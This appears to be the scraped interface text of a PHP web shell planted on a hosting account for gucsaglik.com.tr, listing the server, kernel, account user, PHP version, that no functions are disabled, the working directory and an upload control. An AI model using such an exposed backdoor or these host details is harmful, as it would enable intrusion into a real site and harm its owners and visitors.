
HEX
Server:
LiteSpeed
System:
Linux 153-56-130-217.cprapid.com
5.14.0-611.49.2.el9_7.x86_64 #1 SMP
PREEMPT_DYNAMIC Thu Apr 30 09:05:08 EDT 2026
x86_64
User:
dijitypt (1048)
PHP:
8.2.30
Disabled:
NONE
$ pwd:
/
home
/
dijitypt
/
gucsaglik.com.tr
/
Upload Files